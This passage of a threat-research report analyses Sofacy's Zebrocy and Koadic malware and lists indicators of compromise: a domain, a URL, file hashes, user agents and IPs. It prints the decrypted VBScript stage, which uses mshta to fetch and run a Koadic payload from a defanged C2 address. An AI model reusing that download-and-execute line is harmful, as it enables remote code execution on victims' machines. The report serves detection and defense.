We do not see the payload using this FlashRun. vbs filename, instead it uses a temporary file name to store an embedded VBScript file, such as %Temp%\4.tmp\5.vbs. The embedded VBScript is retrieved from a resource and decrypted using the same algorithm as discussed above, which results in the following cleartext:- 1 set objshell = createobject(\"wscript.shell\")
- 2 objshell.run \"mshta hxxp://86.106.131.177:6500/zIZFh\",vbhide

The Koadic C2 server will respond to this request with Javascript code that acts as the Koadic staging payload, which allows the actor to run additional Koadic modules on the end system to carry out their post-exploitation activities. Unfortunately, we did not observe the Koadic modules used by Sofacy during out analysis.

IOCs

### **Domain**

supservermgr[.]com

# **URL**

hxxp://supservermgr[.]com/sys/upd/pageupd.php

# **Zebrocy**

d697160aecf152a81a89a6b5a7d9e1b8b5e121724038c676157ac72f20364edc cba5ab65a24be52214736bc1a5bc984953a9c15d0a3826d5b15e94036e5497df 25f0d1cbcc53d8cfd6d848e12895ce376fbbfaf279be591774b28f70852a4fd8 115fd8c619fa173622c7a1e84efdf6fed08a25d3ca3095404dcbd5ac3deb1f03 f27836430742c9e014e1b080d89c47e43db299c2e00d0c0801a2830b41b57bc1 5b5e80f63c04402d0b282e95e32155b2f86cf604a6837853ab467111d4ac15e2 dd7e69e14c88972ac173132b90b3f4bfb2d1faec15cca256a256dd3a12b6e75d

# **Koadic**

abbad7acd50754f096fdc6551e728aa6054dcf8e55946f90a02b17db552471ca

# **User Agents**

Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 1.1.4322; .NET CLR 2.0.50727; .NET CLR 3.0.04506.30; .NET CLR 3.0.04506.648; InfoPath.1)

Mozilla/5.0 (Windows NT 6.1; WOW64) WinHttp/1.6.3.8 (WinHTTP/5.1) like Gecko

Mozilla v5.1 (Windows NT 6.1; rv:6.0.1) Gecko/20100101 Firefox/6.0.1

**IPs**

185.25.51[.]198 185.25.50[.]93 220.158.216[.]127